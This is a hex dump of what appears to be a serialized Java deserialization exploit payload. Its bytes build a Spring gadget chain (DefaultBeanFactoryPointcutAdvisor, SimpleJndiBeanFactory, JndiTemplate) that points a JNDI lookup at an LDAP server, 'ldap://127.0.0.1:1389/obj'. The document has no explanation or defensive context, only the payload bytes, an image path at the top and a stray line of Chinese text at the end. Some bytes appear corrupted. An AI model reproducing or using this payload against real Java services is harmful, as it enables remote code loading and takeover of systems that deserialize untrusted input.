 Offset 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
00000000 01 00 6A 61 76 61 2E 75 74 69 6C 2E 48 61 73 68 ..java.util.Hash
00000016 4D 61 F0 01 02 01 01 C2 01 6F 72 67 2E 73 70 72 Mað....Â.org.spr
00000032 69 6E 67 66 72 61 6D 65 77 6F 72 6B 2E 61 6F 70 ingframework.aop
00000048 2E 73 75 70 70 6F 72 74 2E 44 65 66 61 75 6C 74 .support.Default
00000064 42 65 61 6E 46 61 63 74 6F 72 79 50 6F 69 6E 74 BeanFactoryPoint
00000080 63 75 74 41 64 76 69 73 6F 72 01 01 6C 64 61 70 cutAdvisor..ldap
00000096 3A 2F 2F 31 32 37 2E 30 2E 30 2E 31 3A 31 33 38 ://127.0.0.1:138
00000112 39 2F 6F 62 EA 01 02 6F 72 67 2E 73 70 72 69 6E 9/obê..org.sprin
00000128 67 66 72 61 6D 65 77 6F 72 6B 2E 6A 6E 64 69 2E gframework.jndi.
00000144 73 75 70 70 6F 72 74 2E 53 69 6D 70 6C 65 4A 6E support.SimpleJn
00000160 64 69 42 65 61 6E 46 61 63 74 6F 72 F9 01 01 03 diBeanFactorù...
00000176 6F 72 67 2E 73 70 72 69 6E 67 66 72 61 6D 65 77 org.springframew
00000192 6F 72 6B 2E 6A 6E 64 69 2E 4A 6E 64 69 54 65 6D ork.jndi.JndiTem
00000208 70 6C 61 74 E5 01 00 01 04 6F 72 67 2E 61 70 61 platå....org.apa
00000224 63 68 65 2E 63 6F 6D 6D 6F 6E 73 2E 6C 6F 67 67 che.commons.logg
00000240 69 6E 67 2E 69 6D 70 6C 2E 4E 6F 4F 70 4C 6F E7 ing.impl.NoOpLoç
00000256 01 01 04 01 01 01 00 01 05 6A 61 76 61 2E .........java.
00000272 75 74 69 6C 2E 48 61 73 68 53 65 F4 01 01 03 04 util.HashSeô....
00000288 01 00 01 00 00 01 06 6F 72 67 2E 73 70 72 69 6E .......org.sprin
00000304 67 66 72 61 6D 65 77 6F 72 6B 2E 61 6F 70 2E 54 gframework.aop.T
00000320 72 75 65 50 6F 69 6E 74 63 75 F4 01 01 01 03 01 ruePointcuô.....
00000336 01 01 00 00 00 01 06 0C 01 01 0D ...........
卓文见识